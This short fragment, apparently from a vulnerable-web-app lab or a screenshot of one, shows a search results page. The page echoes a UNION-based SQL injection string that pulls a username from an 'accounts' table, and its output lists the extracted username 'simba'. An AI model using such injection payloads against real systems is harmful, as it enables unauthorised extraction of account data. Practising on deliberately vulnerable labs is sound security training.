 Dont have an account? Please register here
Results for "' union select 1, max(username), 3, 4, 5 from accounts where
username < 'zzzzz'-- ".1 records found.
Username=simba
Password=3
Signature=4